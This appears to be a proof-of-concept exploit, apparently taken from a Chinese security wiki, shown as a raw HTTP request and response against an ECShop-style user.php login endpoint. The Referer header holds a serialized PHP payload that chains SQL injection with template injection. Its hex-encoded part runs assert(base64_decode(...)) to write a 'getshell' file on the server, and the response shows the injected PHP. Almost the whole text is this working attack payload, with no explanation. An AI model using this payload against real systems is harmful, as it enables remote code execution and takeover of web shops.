 GET /user.php?act=login HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: PHPSESSID=9odrkfn7munb3vfksdhldob2d0;
ECS_ID=1255e244738135e418b742b1c9a60f5486aa4559; ECS[visit_times]=1
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:232:"*/ union
select
1,0x272f2a,3,4,5,6,7,8,0x7b24617364275d3b617373657274286261736536345f6
465636f646528275a6d6c735a56397764585266593239756447567564484d6f4a
7a4575644868304a79776e5a3256306332686c6247776e4b513d3d2729293b2f2
f7d787878,10-- -";s:2:"id";s:3:"'/*";}
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Fri, 31 Aug 2018 12:39:42 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Cache-control: private
Connection: close
Content-Type: text/html; charset=gbk
Content-Length: 119
<?php echo
$this->_var['asd'];assert(base64_decode('ZmlsZV9wdXRf
Y29udGVudHMoJzEudHh0JywnZ2V0c2hlbGwnKQ=='));/
/']; ?>xxx
'零组资料文库'